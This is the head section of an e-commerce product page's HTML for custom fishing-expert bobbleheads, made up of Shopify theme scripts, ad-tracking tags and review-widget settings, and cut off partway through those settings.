

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/products/custom-fishing-expert-bobbleheads
body_size: 72178
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
 <noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/products/custom-fishing-expert-bobbleheads">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link rel="icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
   
    <link rel="apple-touch-icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
    
  

  <!-- Title and description ================================================== -->
  <title>
    Custom Fishing Expert Bobbleheads From Photos - Christmas Ideas &ndash; BobbleGifts
  </title>

  
    <meta name="description" content="Custom Fishing Expert Bobbleheads From Photos Online - Christmas Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/products/custom-fishing-expert-bobbleheads">
<meta property="og:title" content="Custom Fishing Expert Bobbleheads">
<meta property="og:type" content="product">
<meta property="og:description" content="Custom Fishing Expert Bobbleheads From Photos Online - Christmas Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  <meta property="og:price:amount" content="72">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead_1200x1200.jpg?v=1628064932"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/IMG_0487-1_3ed32db3-8ef9-47b4-b422-01ecd7ead625_1200x1200.jpg?v=1665576799">
<meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead_1200x1200.jpg?v=1628064932"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/IMG_0487-1_3ed32db3-8ef9-47b4-b422-01ecd7ead625_1200x1200.jpg?v=1665576799">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Custom Fishing Expert Bobbleheads">
<meta name="twitter:description" content="Custom Fishing Expert Bobbleheads From Photos Online - Christmas Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=108780704308799174051766902387" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.com/products/custom-fishing-expert-bobbleheads.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIn0=\u0026v=2.5\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIiwidCI6WyJvcmRlcnMvZnVsZmlsbGVkIl0sInYiOiIifQ==\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/bobblegifts.myshopify.com.js?settings=1768899029203\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"32aa68f2-f5e3-4267-8e1f-95ea9bc5023f-1769342051","pageurl":"www.bobblegifts.com\/products\/custom-fishing-expert-bobbleheads","u":"9fc06d96af39","p":"product","rtyp":"product","rid":6688158122020};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-727709329',
  	  'value': 72,
	
    'items': [{
			'id': 'shopify_US_6688158122020_39518523195428',
      'google_business_vertical': 'retail'
    }]
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#5600E3","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e 